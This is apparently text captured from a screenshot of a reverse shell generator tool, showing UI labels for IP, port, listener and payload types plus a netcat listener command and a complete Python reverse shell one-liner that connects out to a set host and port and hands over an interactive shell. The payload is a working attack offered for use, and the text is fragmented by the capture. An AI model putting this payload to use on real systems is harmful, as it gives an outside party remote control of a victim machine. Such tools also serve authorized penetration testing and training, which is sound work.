 IP & Port
Listener
Advanced
nc -lvnp 4444
IP
123
Port
4444
+1
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
PHP popen
PHP proc_open
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
export RHOST="123";export RPORT=4444;python -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPO
RT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'